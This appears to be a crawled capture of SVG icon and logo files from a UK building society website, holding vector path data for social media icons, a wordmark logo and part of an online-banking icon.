C0.269596871,24.5762737 0.304407944,24.131631 0.0511688415,23.7745885 C0.127031788,23.1107161 -0.176419997,22.4243998 0.169400527,21.7763299 C0.187092339,21.7431792 0.224136359,21.6926802 0.213086133,21.6759617 C-0.0386643377,21.2942996 0.332405665,20.9100609 0.206272782,20.5220434 C0.171175434,20.4141749 0.242343466,20.2692623 0.272402369,20.143244 C0.370480276,19.732439 0.430540827,19.3272449 0.202551203,18.9327004 C0.147929882,18.838115 0.0775061661,18.7008174 0.107851345,18.616996 C0.398191722,17.8137648 0.0903885532,16.9933572 0.195279812,16.187206 C0.241427385,15.8324537 0.3803854,15.453368 0.302003232,15.1273577 C0.185718218,14.643438 0.370194,14.2505538 0.479608408,13.8256068 C0.498502576,13.7523776 0.575281603,13.6620864 0.552436836,13.6149082 C0.303778138,13.1015022 0.57218983,12.6887505 0.786151965,12.2577917 C0.833387385,12.1626911 0.847758403,12.0219581 0.815752828,11.9218763 C0.644216687,11.3853964 0.770922121,10.8498899 0.780025675,10.3124367 C0.784663334,10.0393874 0.728438871,9.74251993 0.61547465,9.49477731 C0.351700618,8.91644402 0.423498455,8.77256207 0.80149632,8.22577631 C1.13317485,7.74615072 1.58251251,7.34250259 1.82143785,6.81484002 C2.02223132,6.37145688 2.30255206,6.02798382 2.63984158,5.69189665 C2.95978282,5.37310051 3.20815525,4.98279281 3.49082345,4.62609383 C3.56130442,4.53711947 3.62812106,4.40818109 3.7214468,4.38024063 C4.27521768,4.21465901 4.60088443,3.72988047 5.06757037,3.44423501 C5.25920303,3.3269194 5.46766868,3.17994568 5.57370504,2.99283617 C5.75125296,2.67947926 6.01577131,2.5638813 6.32575017,2.43683234 C6.93992513,2.18496736 7.52948042,1.87338536 8.1302577,1.58865597 C8.26692551,1.52390051 8.40261999,1.44534657 8.5477043,1.41265394 C8.85688159,1.34303179 9.17006673,1.28285673 9.48479776,1.24861821 C10.0671389,1.18535138 10.6621334,1.19456944 11.232451,1.07839894 C11.7988753,0.963030003 12.3668454,1.05463809 12.9135739,0.979862988 C13.5255732,0.8961561 14.1105481,1.08412444 14.7075465,0.9975548 C14.9676562,0.95982372 15.2309722,0.93388718 15.4935439,0.926615789 C15.7586348,0.919229887 16.0294512,0.912817321 16.2892746,0.956560182 C16.8893076,1.05750084 17.4823554,1.16416701 18.0885719,0.988508502 C18.2092083,0.953525664 18.352575,1.00104736 18.4855785,1.00356658 C18.6371326,1.00642933 18.8101001,1.04874082 18.9368055,0.991714785 C19.4695638,0.752102385 20.0358163,0.709962665 20.6020115,0.641714642 C20.8863974,0.607418864 21.1573283,0.540716727 21.4429738,0.659635473 C21.5555372,0.706470107 21.7073203,0.679273957 21.8375183,0.660379789 C22.327049,0.589154502 22.816179,0.513921362 23.3027897,0.425405049 C23.4288653,0.402445772 23.5406844,0.304138845 23.6668173,0.278087796 C23.9765099,0.214248411 24.3243343,0.0632095792 24.5954943,0.146572937 C25.0265103,0.279061132 25.4319333,0.229478255 25.8311728,0.153386289 C26.1333078,0.0957877048 26.4222168,0.0825045323 26.7243517,0.084279439 C27.003241,0.0859398356 27.2824739,0 27.5615351,0 C27.8546809,0 28.1475978,0.0588009401 28.4410299,0.0876002321 C29.6286715,0.204114266 30.8168284,0.31507456 32.0040119,0.435882724 C32.6677698,0.503443687 33.3305543,0.581596835 33.9924227,0.665876274 C34.1400262,0.684655932 34.318662,0.708588544 34.4197172,0.800024865 C34.7827715,1.12849711 35.1871066,1.16817486 35.6448608,1.08859034 C35.9490569,1.03568667 36.0023041,1.09603349 36.1772183,1.44700697 C36.6706423,1.38488524 36.6706423,1.38488524 36.905159,1.85323158 C37.1862814,1.81452716 37.4812021,1.74851208 37.6635595,2.12066993 C37.7255094,2.24714635 37.9919172,2.28018251 38.170324,2.33961326 C38.2381139,2.362229 38.3302373,2.31545163 38.3957944,2.34052934 C38.7240376,2.46631869 39.0371082,2.64827525 39.3750275,2.72768801 C39.7070496,2.80572665 40.1038271,2.63121325 40.3488788,3.02134918 C40.3816286,3.07345128 40.4835426,3.10121998 40.5559703,3.1065447 C41.547227,3.17937313 42.249403,3.90702761 43.1264932,4.23435475 C43.9912162,4.55704423 44.8058984,5.03609727 45.7617143,5.08453504 C45.9049092,5.09180643 46.0892704,5.12467083 46.1784738,5.21822559 C46.6222005,5.68353741 47.0011717,6.19385171 47.1879377,6.82789417 C47.2505174,7.04031042 47.3502557,7.25799413 47.4883549,7.42849968 C47.7556215,7.75846056 47.9323679,8.10634226 48.064398,8.52012454 C48.2545421,9.11574886 48.4560798,9.71017083 48.6254975,10.3122077 C48.7630814,10.8007651 48.79732,11.3207555 48.9578631,11.7998085 C49.1592864,12.4005285 49.180528,13.0147608 49.2459133,13.6300808 C49.2689298,13.8463904 49.4935414,14.0994005 49.4295303,14.2547907 C49.2929197,14.5862975 49.3600799,14.8906081 49.3845278,15.2071713 C49.4165334,15.6212971 49.4818614,16.033877 49.4931406,16.4482318 C49.5023587,16.7861511 49.414873,17.1281928 49.4371452,17.4639937 C49.5008128,18.4234739 49.5709502,19.3814082 49.7728316,20.3285213 C49.9352642,21.0905861 50.0637445,21.8664493 50.1211713,22.6425416 C50.1839229,23.4909469 50.146478,24.346681 50.1552381,25.1992087 C50.1579291,25.4589177 50.1369737,25.7243521 50.1834076,25.9767896 C50.2550909,26.3666393 50.1883887,26.7275751 50.0621986,27.0897706 C50.0376362,27.1603088 50.0120432,27.2475083 50.0317962,27.3136379 C50.1605055,27.7452837 49.967556,28.1284918 49.8478929,28.5158222 C49.5943103,29.3366879 49.7200997,30.1814862 49.6650776,31.0139175 C49.6251135,31.6180728 49.6755552,32.2277819 49.6539701,32.8338839 C49.6441222,33.1099677 49.545071,33.3817002 49.5090003,33.6582994 C49.458215,34.0484353 49.3403269,34.4583815 49.4125828,34.8284209 C49.4953163,35.2519938 49.3295057,35.6159642 49.2813542,35.9970538 C49.2261031,36.4345397 48.9825973,36.8483219 48.8203937,37.2721811 C48.8068243,37.3076792 48.7692077,37.3475288 48.7771089,37.3757555 C48.9330144,37.9337633 48.4483504,38.2071561 48.2205898,38.5841807 C48.0552372,38.8579743 47.8595967,39.0871091 48.0859259,39.4781611" id="Fill-1" fill="#415793" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M28.0120998,38.9149248 L21.889321,38.9149248 L21.889321,24.4769207 L18.8298023,24.4769207 L18.8298023,19.5020689 L21.889321,19.5020689 L21.889321,16.5153355 C21.889321,12.4570955 23.6159708,10.0425612 28.5246697,10.0425612 L32.6102636,10.0425612 L32.6102636,15.0192354 L30.0567674,15.0192354 C28.1458543,15.0192354 28.0195825,15.714439 28.0195825,17.0119095 L28.0111644,19.5020689 L32.638324,19.5020689 L32.0967583,24.4769207 L28.0111644,24.4769207 L28.0111644,38.9149248 L28.0120998,38.9149248 Z" id="Shape" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/x-color.svg?v=1768487003141
body_size: 4944
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>icon-x</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="icon-x" fill-rule="nonzero">
            <path d="M48.0859266,39.4781591 C47.670255,39.4034985 47.5101698,39.6151132 47.3652573,39.8802613 C47.2765692,40.0425794 47.1357791,40.1755256 47.0292274,40.3291409 C46.8506489,40.5867314 46.5339712,40.760157 46.5505179,41.1413038 C46.5534952,41.2095519 46.4565051,41.2891936 46.3940399,41.3520024 C46.1553436,41.5919011 45.873477,41.7992216 45.6777792,42.0694655 C45.1606516,42.7834932 44.544301,43.3899387 43.8414952,43.9149103 C43.8262654,43.9263613 43.8065696,43.9351785 43.7969508,43.9502939 C43.3485865,44.6553898 42.5462142,44.9611891 41.9905539,45.5593898 C41.5010232,46.0864226 40.7919194,46.3348522 40.1348605,46.6288569 C39.7938494,46.7813844 39.4313677,46.8768286 39.1678799,47.1999761 C39.0470145,47.3481521 38.7580483,47.3739742 38.5381316,47.4234998 C38.1865283,47.5027408 37.8285125,47.5532397 37.4741038,47.6209152 C37.3810643,47.6386643 37.2603706,47.6466227 37.2052913,47.7071986 C36.734483,48.2246697 36.060362,48.1648954 35.4680585,48.3080903 C34.8597236,48.4551213 34.2282004,48.5093418 33.6052655,48.5923616 C33.0620868,48.6647893 32.5181638,48.7389918 31.9720651,48.7794711 C31.2791645,48.8308862 30.5833439,48.8417074 29.8896989,48.8848204 C29.5549859,48.905604 29.2154635,48.9307962 28.890541,49.00706 C28.4924467,49.100443 28.116739,49.0888774 27.7130337,49.0181102 C27.368759,48.9578206 26.9983189,49.0340844 26.6408756,49.0656319 C26.3988585,49.0870453 26.1517457,49.1919365 25.9202063,49.1607898 C25.4005594,49.0908241 24.8775918,49.2263468 24.3514751,49.0523487 C24.0706964,48.9595383 23.7190931,49.0983245 23.3990946,49.1019888 C23.0010002,49.106512 22.5714728,49.1698933 22.2110523,49.0462224 C21.567391,48.8253324 20.9229282,48.7498703 20.2547045,48.7392208 C19.9561194,48.7344114 19.6469994,48.7140859 19.3624418,48.6321539 C18.5948805,48.4111494 17.829495,48.2011951 17.0236874,48.1758311 C16.8764847,48.1712507 16.7155408,48.1247024 16.5886063,48.0503853 C16.2821773,47.870948 15.9760918,47.7744732 15.610232,47.8217087 C15.462972,47.8407173 15.2735723,47.7502544 15.1444622,47.6543521 C14.6428507,47.2816218 14.1095199,47.0988064 13.4665456,47.1091695 C13.0751501,47.1154676 12.6507184,46.9641998 12.4707658,46.5096519 C12.4483791,46.4530839 12.396048,46.3903896 12.3418847,46.3670296 C11.4709208,45.9916655 10.6061406,45.5994684 9.72143551,45.2593734 C9.13096417,45.0324143 8.63570798,44.6416486 8.08445635,44.3760997 C7.16104689,43.9313997 6.65943539,43.0263691 5.81406457,42.5206353 C5.72417414,42.46693 5.66107907,42.3509885 5.61126718,42.2511357 C5.46824406,41.9644024 5.385396,41.639022 5.05503436,41.4857502 C5.01140601,41.4655392 4.98535496,41.3971767 4.96130784,41.3463342 C4.54752559,40.4707899 4.14187355,39.5913524 3.71978932,38.7198732 C3.5393214,38.3473146 3.29879293,38.0024674 3.13424191,37.6239543 C2.97146581,37.2495063 2.88174714,36.8440832 2.73895304,36.4600736 C2.52069679,35.8730948 2.33112532,35.2821082 2.24438391,34.6576274 C2.1524323,33.9953582 1.92032033,33.3685872 1.54461268,32.8211716 C0.977844935,31.9954393 0.750828659,31.0675639 0.58908314,30.1060226 C0.545512046,29.847058 0.435925879,29.5997734 0.367105308,29.3443014 C0.327771088,29.1984155 0.29061256,29.047663 0.28494431,28.8978265 C0.259122282,28.2172357 0.246812446,27.5361296 0.224654742,26.8553671 C0.220360613,26.7230507 0.21205863,26.5858103 0.174041277,26.4604217 C0.0173914576,25.9436377 -0.0319051412,25.4555383 0.155662405,24.9085808 C0.269599956,24.5762725 0.304411027,24.1316298 0.0511719376,23.7745873 C0.12703488,23.110715 -0.176416889,22.4243987 0.169403618,21.7763288 C0.187095428,21.7431781 0.224139446,21.6926791 0.213089221,21.6759607 C-0.0386612372,21.2942985 0.332408747,20.9100599 0.20627587,20.5220424 C0.171178524,20.4141739 0.242346552,20.2692613 0.272405454,20.143243 C0.370483356,19.732438 0.430543904,19.327244 0.202554292,18.9326994 C0.147932973,18.8381141 0.0775092609,18.7008165 0.107854438,18.6169951 C0.398194801,17.813764 0.0903916474,16.9933563 0.1952829,16.1872052 C0.241430471,15.8324529 0.38038848,15.4533672 0.302006315,15.127357 C0.185721307,14.6434373 0.370197081,14.2505531 0.479611483,13.8256061 C0.49850565,13.7523769 0.575284673,13.6620857 0.552439908,13.6149076 C0.303781222,13.1015015 0.5721929,12.6887499 0.786155025,12.2577911 C0.833390442,12.1626904 0.84776146,12.0219575 0.815755886,11.9218757 C0.644219754,11.3853959 0.770925182,10.8498894 0.780028735,10.3124362 C0.784666394,10.0393869 0.728441934,9.74251945 0.615477719,9.49477684 C0.351703699,8.91644358 0.423501533,8.77256163 0.801499379,8.2257759 C1.13317789,7.74615034 1.58251553,7.34250223 1.82144085,6.81483968 C2.02223432,6.37145657 2.30255505,6.02798352 2.63984455,5.69189637 C2.95978577,5.37310025 3.20815819,4.98279256 3.49082637,4.6260936 C3.56130734,4.53711925 3.62812398,4.40818087 3.72144972,4.38024041 C4.27522057,4.2146588 4.6008873,3.72988029 5.06757322,3.44423484 C5.25920587,3.32691924 5.46767151,3.17994552 5.57370787,2.99283602 C5.75125578,2.67947912 6.01577411,2.56388118 6.32575296,2.43683222 C6.93992789,2.18496725 7.52948315,1.87338526 8.13026039,1.5886559 C8.2669282,1.52390043 8.40262267,1.4453465 8.54770697,1.41265387 C8.85688424,1.34303173 9.17006937,1.28285667 9.48480039,1.24861815 C10.0671415,1.18535132 10.662136,1.19456938 11.2324536,1.07839888 C11.7988778,0.963029955 12.3668479,1.05463804 12.9135764,0.97986294 C13.5255756,0.896156056 14.1105505,1.08412439 14.7075489,0.997554751 C14.9676586,0.959823672 15.2309745,0.933887134 15.4935462,0.926615743 C15.7586371,0.919229841 16.0294535,0.912817275 16.2892769,0.956560134 C16.8893098,1.05750079 17.4823577,1.16416695 18.0885741,0.988508453 C18.2092105,0.953525617 18.3525772,1.00104731 18.4855807,1.00356653 C18.6371348,1.00642928 18.8101023,1.04874077 18.9368077,0.991714735 C19.469566,0.752102348 20.0358184,0.70996263 20.6020136,0.64171461 C20.8863994,0.607418834 21.1573303,0.5407167 21.4429758,0.659635441 C21.5555392,0.706470072 21.7073224,0.679273923 21.8375203,0.660379756 C22.327051,0.589154473 22.8161809,0.513921336 23.3027916,0.425405028 C23.4288672,0.402445752 23.5406863,0.30413883 23.6668192,0.278087782 C23.9765118,0.2142484 24.3243362,0.0632095761 24.5954961,0.14657293 C25.0265122,0.279061118 25.4319352,0.229478244 25.8311747,0.153386281 C26.1333096,0.0957877 26.4222185,0.0825045282 26.7243534,0.0842794348 C27.0032428,0.0859398313 27.2824757,0 27.5615368,0 C27.8546827,0 28.1475995,0.0588009372 28.4410316,0.0876002278 C29.6286732,0.204114256 30.81683,0.315074545 32.0040134,0.435882702 C32.6677713,0.503443662 33.3305557,0.581596806 33.9924241,0.665876241 C34.1400276,0.684655898 34.3186634,0.708588509 34.4197186,0.800024825 C34.7827728,1.12849705 35.187108,1.1681748 35.6448621,1.08859028 C35.9490582,1.03568661 36.0023054,1.09603344 36.1772196,1.4470069 C36.6706436,1.38488517 36.6706436,1.38488517 36.9051603,1.85323149 C37.1862826,1.81452707 37.4812034,1.748512 37.6635607,2.12066983 C37.7255107,2.24714623 37.9919184,2.2801824 38.1703252,2.33961314 C38.2381151,2.36222889 38.3302385,2.31545151 38.3957956,2.34052922 C38.7240388,2.46631857 39.0371094,2.64827512 39.3750287,2.72768788 C39.7070507,2.80572651 40.1038282,2.63121312 40.3488799,3.02134903 C40.3816297,3.07345113 40.4835437,3.10121983 40.5559714,3.10654455 C41.5472281,3.17937297 42.249404,3.90702741 43.1264941,4.23435454 C43.9912172,4.55704401 44.8058993,5.03609702 45.7617151,5.08453479 C45.90491,5.09180618 46.0892712,5.12467058 46.1784746,5.21822533 C46.6222013,5.68353713 47.0011724,6.1938514 47.1879384,6.82789383 C47.2505182,7.04031007 47.3502565,7.25799377 47.4883557,7.42849931 C47.7556222,7.75846017 47.9323686,8.10634186 48.0643987,8.52012411 C48.2545428,9.11574841 48.4560805,9.71017035 48.6254982,10.3122072 C48.7630821,10.8007646 48.7973206,11.3207549 48.9578638,11.7998079 C49.1592871,12.4005279 49.1805287,13.0147601 49.245914,13.6300801 C49.2689305,13.8463897 49.4935421,14.0993998 49.4295309,14.25479 C49.2929204,14.5862967 49.3600805,14.8906073 49.3845284,15.2071705 C49.416534,15.6212963 49.481862,16.0338762 49.4931413,16.448231 C49.5023593,16.7861503 49.4148736,17.128192 49.4371458,17.4639929 C49.5008135,18.423473 49.5709509,19.3814073 49.7728322,20.3285203 C49.9352648,21.090585 50.0637451,21.8664482 50.1211719,22.6425404 C50.1839235,23.4909458 50.1464787,24.3466798 50.1552387,25.1992075 C50.1579297,25.4589164 50.1369743,25.7243508 50.1834082,25.9767883 C50.2550915,26.366638 50.1883894,26.7275738 50.0621992,27.0897693 C50.0376368,27.1603075 50.0120438,27.2475069 50.0317968,27.3136365 C50.1605061,27.7452823 49.9675566,28.1284904 49.8478936,28.5158208 C49.594311,29.3366865 49.7201003,30.1814847 49.6650782,31.0139159 C49.6251142,31.6180712 49.6755559,32.2277803 49.6539707,32.8338822 C49.6441228,33.1099661 49.5450716,33.3816986 49.5090009,33.6582977 C49.4582157,34.0484336 49.3403275,34.4583798 49.4125834,34.8284192 C49.495317,35.2519921 49.3295063,35.6159624 49.2813548,35.997052 C49.2261037,36.4345379 48.982598,36.8483201 48.8203944,37.2721793 C48.806825,37.3076774 48.7692084,37.3475269 48.7771096,37.3757537 C48.9330151,37.9337614 48.4483511,38.2071542 48.2205905,38.5841788 C48.0552379,38.8579724 47.8595974,39.0871071 48.0859266,39.4781591" id="Fill-1" fill="#000000"></path>
            <path d="M27.28326,23.1623621 L36.2178,13 L34.1006,13 L26.34274,21.8238362 L20.14656,13 L13,13 L22.36984,26.3432031 L13,37 L15.11732,37 L23.30982,27.681729 L29.85344,37 L37,37 L27.28274,23.1623621 L27.28326,23.1623621 Z M24.3997721,26.928581 L23.4619464,25.5968357 L16,15 L19.212569,15 L25.2344466,23.5519846 L26.1722724,24.8837299 L34,36 L30.787431,36 L24.3997721,26.929091 L24.3997721,26.928581 Z" id="Shape" fill="#FFFFFF"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/logos/cbs.svg?v=1768487003141
body_size: 2072
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="567px" height="101px" viewBox="0 0 567 101" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>Untitled</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cbs_logo_rebrand_white" fill="#FFFFFF" fill-rule="nonzero">
            <polygon id="Path" points="15.71 52.46 0 52.46 0 45.81 39.24 45.81 39.24 52.46 23.52 52.46 23.52 99.67 15.71 99.67"></polygon>
            <path d="M47,44.56 L54.48,44.56 L54.48,66.56 C56.97,62.99 61.13,61.56 66.2,61.56 C75.51,61.56 80.5,66.63 80.5,77.69 L80.5,99.67 L73,99.67 L73,79.14 C73,73.49 71.82,68 64.51,68 C56.86,68 54.45,73.65 54.45,82.21 L54.45,99.67 L47,99.67 L47,44.56 Z" id="Path"></path>
            <path d="M87.78,81.38 C87.78,69.74 94.43,61.6 106.15,61.6 C117.87,61.6 123.69,69.33 123.69,80 C123.69817,81.2511008 123.614612,82.5011173 123.44,83.74 L95.51,83.74 C96.1,90.78 101,94 109.06,94 C113.629935,94.0805565 118.137406,92.9303745 122.11,90.67 L122.11,97.32 C117.672418,99.4234303 112.810252,100.477299 107.9,100.4 C95.1,100.42 87.78,93.69 87.78,81.38 Z M116.13,78.3 C116.3,71.73 112.06,67.83 106.13,67.83 C100.2,67.83 96.1,72 95.68,78.31 L116.13,78.3 Z" id="Shape"></path>
            <path d="M146.47,72.82 C146.47,56.61 156.61,44.97 173.57,44.97 C180.8,44.97 186.57,47.05 188.87,48.88 L188.87,56.69 C184.478145,53.7216949 179.30086,52.1305588 174,52.12 C161.95,52.12 154.38,60.43 154.38,72.74 C154.38,85.87 162.94,93.27 174.58,93.27 C179.952272,93.2738527 185.209485,91.713715 189.71,88.78 L189.71,96.68 C187.46,98.34 181.4,100.5 173.83,100.5 C156.36,100.5 146.47,88.86 146.47,72.82 Z" id="Path"></path>
            <path d="M198.51,83.63 L198.51,62.35 L206,62.35 L206,83.55 C206,89.95 208.41,94.11 214.48,94.11 C220.55,94.11 223,89.86 223,83.54 L223,62.35 L230.32,62.35 L230.32,83.63 C230.32,91.78 227.24,100.42 214.32,100.42 C201.75,100.42 198.51,92.11 198.51,83.63 Z" id="Path"></path>
            <path d="M240.24,62.35 L247.06,62.35 L247.23,67.17 C249.31,63.6 253.55,61.6 258.54,61.6 C263.94,61.6 268.02,63.68 270.01,67.92 C272.34,63.76 277.01,61.6 282.31,61.6 C291.2,61.6 295.94,66.75 295.94,77.06 L295.94,99.67 L288.46,99.67 L288.46,77.56 C288.46,72.82 287.3,68 280.89,68 C273.74,68 271.83,74.23 271.83,82 L271.83,99.67 L264.35,99.67 L264.35,77.56 C264.35,72.82 263.19,68 256.79,68 C249.64,68 247.73,74.23 247.73,82 L247.73,99.67 L240.25,99.67 L240.24,62.35 Z" id="Path"></path>
            <path d="M312.81,94 L312.64,99.65 L305.82,99.65 L305.82,44.56 L313.3,44.56 L313.3,67.67 C315.96,63.85 320.45,61.6 326.35,61.6 C337.57,61.6 344.8,69.25 344.8,80.8 C344.8,92.8 337.15,100.42 326.35,100.42 C319.79,100.42 315.05,97.68 312.81,94 Z M337.08,80.87 C337.08,72.97 332.08,67.99 325.03,67.99 C317.21,68 313,74 313,81.13 C313,88.78 317.82,93.93 325.05,93.93 C332.28,93.93 337.08,88.7 337.08,80.89 L337.08,80.87 Z" id="Shape"></path>
            <path d="M350.22,81.38 C350.22,69.74 356.87,61.6 368.59,61.6 C380.31,61.6 386.13,69.33 386.13,80 C386.13817,81.2511008 386.054612,82.5011173 385.88,83.74 L357.95,83.74 C358.53,90.78 363.43,94 371.5,94 C376.069993,94.0810494 380.577591,92.9308346 384.55,90.67 L384.55,97.32 C380.112418,99.4234303 375.250252,100.477299 370.34,100.4 C357.53,100.42 350.22,93.69 350.22,81.38 Z M378.57,78.3 C378.74,71.73 374.5,67.83 368.57,67.83 C362.64,67.83 358.53,72 358.11,78.31 L378.57,78.3 Z" id="Shape"></path>
            <path d="M394.11,62.35 L400.93,62.35 L401.1,67.67 C403.01,64.43 406.42,61.5998253 412.66,61.5998253 C413.334734,61.5954582 414.007145,61.6795096 414.66,61.85 L414.66,68.67 C413.612255,68.2183488 412.480826,67.9934261 411.34,68.01 C404.02,68.01 401.61,73.66 401.61,82.22 L401.61,99.67 L394.13,99.67 L394.11,62.35 Z" id="Path"></path>
            <path d="M420.71,89.7 L420.71,44.56 L428.19,44.56 L428.19,89.56 C428.19,92.47 428.86,94.05 431.68,94.05 C432.439535,94.060877 433.195871,93.9494525 433.92,93.72 L433.92,99.46 C432.562645,99.9529176 431.123206,100.180376 429.68,100.13 C421.54,100.09 420.71,95.1 420.71,89.7 Z" id="Path"></path>
            <path d="M437.67,81.22 C437.67,69.17 445.4,61.6 456.12,61.6 C462.77,61.6 467.34,64.51 469.59,67.83 L469.76,62.34 L476.58,62.34 L476.58,99.67 L469.68,99.67 L469.51,93.77 C467.43,97.26 462.86,100.42 456.04,100.42 C446.15,100.42 437.67,93.94 437.67,81.22 Z M469.18,80.89 C469.18,71.89 463.78,68.01 457.54,68.01 C450.97,68.01 445.49,72.25 445.49,81.06 C445.49,89.54 450.49,93.94 457.21,93.94 C462.85,93.94 469.17,90.86 469.17,80.89 L469.18,80.89 Z" id="Shape"></path>
            <path d="M487.13,62.35 L493.95,62.35 L494.12,67.35 C496.36,63.35 500.77,61.61 506.34,61.61 C515.65,61.61 520.64,66.68 520.64,77.74 L520.64,99.67 L513.16,99.67 L513.16,79.14 C513.15,73.32 512,68 504.5,68 C497,68 494.61,73.74 494.61,82.21 L494.61,99.67 L487.13,99.67 L487.13,62.35 Z" id="Path"></path>
            <path d="M527.94,81.13 C527.94,69.91 534.76,61.6 546.23,61.6 C552.13,61.6 556.7,63.68 559.45,67.34 L559.45,44.56 L566.93,44.56 L566.93,99.67 L560.11,99.67 L559.94,93.85 C557.94,97.59 553.21,100.42 546.56,100.42 C535.84,100.42 527.94,93.19 527.94,81.13 Z M559.86,80.88 C559.86,73.4 555.37,68 547.86,68 C539.86,68 535.72,74.23 535.72,81.05 C535.72,88.45 540.29,93.93 547.86,93.93 C555.43,93.93 559.86,88.28 559.86,80.89 L559.86,80.88 Z" id="Shape"></path>
            <polygon id="Path" points="493.9 0 473.09 12.29 473.09 0.19 464.91 0.19 464.91 17.12 442.01 30.64 446.18 37.69 493.9 9.5 541.63 37.69 545.79 30.64"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/features/online-banking.svg
body_size: 4149
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="100px" height="62px" viewBox="0 0 100 62" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>online-banking</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="online-banking" fill="#004033" fill-rule="nonzero">
            <path d="M11.9270833,57.84375 C14.2135417,58.2135417 16.4895833,58.0833333 18.6927083,57.9583333 C20.046875,57.8802083 21.1145833,57.8385417 22.0572917,57.828125 C24.1458333,57.828125 26.2552083,57.9635417 28.296875,58.09375 C30.9791667,58.265625 33.7552083,58.4427083 36.5520833,58.328125 C40.5052083,58.1666667 53.8020833,58.1927083 60.9427083,58.2083333 L61.5,58.2083333 C62.8020833,58.2083333 63.859375,58.2135417 64.5677083,58.2135417 C65.2760417,58.2135417 66.3697917,58.21875 67.7395833,58.2291667 L67.8541667,58.2291667 C73.0364583,58.2604167 81.7135417,58.3072917 84.3645833,58.1145833 C85.1458333,58.0572917 92.5208333,57.9322917 95.921875,57.875 C95.3020833,58.265625 94.6875,58.5572917 94.046875,58.578125 C93.6666667,58.59375 92.4322917,58.65625 90.8333333,58.7447917 C87.5104167,58.921875 80.5989583,59.2864583 79.671875,59.2552083 L79.1875,59.234375 C76.9375,59.1458333 74.6145833,59.0572917 72.3229167,59.0572917 C70.03125,59.0572917 67.5052083,59.1302083 65.1614583,59.203125 C62.828125,59.2708333 60.421875,59.34375 58.0572917,59.34375 C55.2291667,59.34375 52.375,59.2916667 49.609375,59.2395833 C44.8125,59.1510417 39.8489583,59.0625 34.8958333,59.2395833 C30.953125,59.3802083 27.625,59.390625 24.4166667,59.265625 C23.9427083,59.2447917 22.7552083,59.2239583 21.375,59.1927083 L21.3333333,59.1927083 C17.0260417,59.1041667 9.80729167,58.9583333 7.75,58.6927083 C6.69270833,58.5572917 5.36979167,58.2552083 4.265625,57.8333333 L6.4375,57.9114583 C7.046875,58.0729167 8.05208333,58.015625 9.609375,57.9114583 C10.4739583,57.8489583 11.546875,57.7760417 11.9322917,57.8385417 M11.265625,43.421875 C11.21875,42.140625 11.1666667,40.8125 11.21875,39.515625 C11.2395833,39.0208333 11.2604167,38.5208333 11.28125,38.015625 C11.3541667,36.3645833 11.4270833,34.6510417 11.4270833,33.0052083 C11.4270833,32.4895833 11.4322917,31.5833333 11.4375,30.4895833 L11.4375,30.328125 C11.4635417,25.5520833 11.484375,21.5416667 11.421875,20.8229167 C11.2135417,18.453125 11.2552083,16.4114583 11.3333333,14.5572917 C11.3541667,14.0416667 11.3854167,13.5104167 11.421875,12.9739583 L11.421875,12.9270833 C11.5208333,11.40625 11.6197917,9.83333333 11.4947917,8.35416667 C11.359375,6.73958333 11.2864583,4.47916667 12.2083333,3.5 C12.6302083,3.05208333 13.2864583,2.859375 14.2135417,2.90104167 C14.3229167,2.90104167 25.1510417,3.30729167 27.5364583,3.16666667 C30.8385417,2.97395833 33.8333333,2.88020833 36.6822917,2.88020833 L58.625,2.88020833 C60.1875,2.88020833 61.8333333,2.9375 63.2864583,2.984375 C65.3697917,3.05208333 67.5208333,3.125 69.6510417,3.06770833 C73.0989583,2.97395833 83.875,2.89583333 85.984375,3.06770833 L86.2708333,3.08854167 C87.96875,3.22395833 88.203125,3.296875 88.4583333,4.28645833 C88.8125,5.61458333 88.734375,19.8125 88.625,22.5 C88.484375,25.9791667 88.1770833,43.109375 88.3489583,45.203125 C88.609375,48.390625 88.5729167,52.1354167 88.2552083,56.0260417 C88.2552083,56.0677083 88.2552083,56.109375 88.2552083,56.1510417 C85.875,56.1979167 84.5416667,56.234375 84.2135417,56.2604167 C81.6145833,56.453125 72.921875,56.4010417 67.7291667,56.3697917 C66.3541667,56.3645833 65.2291667,56.3541667 64.546875,56.3541667 C63.8645833,56.3541667 62.7864583,56.3541667 61.484375,56.3541667 L61.0729167,56.3541667 C53.875,56.3385417 40.4791667,56.3125 36.4635417,56.4739583 C33.7760417,56.5833333 31.0572917,56.4114583 28.4322917,56.2447917 L28.390625,56.2447917 C26.3177083,56.109375 24.1770833,55.9739583 22.0416667,55.9739583 C20.90625,55.9739583 19.8020833,56.0364583 18.578125,56.1041667 C16.375,56.2291667 14.296875,56.3489583 12.1979167,56.0104167 C12.0520833,55.984375 11.875,55.9739583 11.6822917,55.96875 C11.171875,53.8229167 11.234375,51.03125 11.2916667,48.5364583 C11.3125,47.734375 11.328125,46.9791667 11.328125,46.25 C11.328125,45.296875 11.2916667,44.34375 11.2604167,43.4114583 M99.3958333,56.5989583 C99.265625,56.328125 99.0364583,56.1510417 98.7135417,56.0677083 C98.3958333,55.9791667 97.8489583,55.9895833 96.3229167,56.015625 C95.0833333,56.0364583 93.421875,56.0625 91.7291667,56.09375 